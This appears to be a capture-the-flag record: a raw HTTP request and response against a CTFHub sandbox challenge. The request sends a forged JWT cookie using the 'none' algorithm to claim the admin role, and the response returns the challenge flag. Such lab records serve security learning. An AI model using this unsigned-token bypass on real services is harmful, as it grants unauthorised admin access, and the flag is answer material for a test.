 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: challenge-2292c18ad8029be9.sandbox.ctfhub.com:10800
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: token= eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiJ9.
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Sat, 10 Sep 2022 10:08:25 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 80
Connection: close
X-Powered-By: PHP/7.4.5
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Hello admin(admin), only admin can get
flag.<br>ctfhub{84900360e926146da11ac384}
渗透测试研究中心